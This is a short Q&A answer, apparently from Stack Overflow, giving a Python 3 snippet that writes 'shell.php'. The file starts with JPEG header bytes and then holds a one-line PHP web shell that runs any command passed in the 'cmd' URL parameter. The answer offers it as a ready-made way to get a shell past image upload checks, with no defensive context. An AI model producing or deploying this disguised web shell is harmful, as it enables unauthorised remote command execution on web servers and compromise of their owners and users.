 @solidak 's answer works for python2 since it is deprecated now, here is a Python3 rewrite:
1
>>> fh = open('shell.php', 'wb')
>>> fh.write(b'\xFF\xD8\xFF\xE0' + b'<? passthru($_GET["cmd"]); ?>')
>>> fh.close()
Share Improve this answer Follow
answered Feb 8, 2021 at 1:34
FazeL
896 2 15 29
Add a comment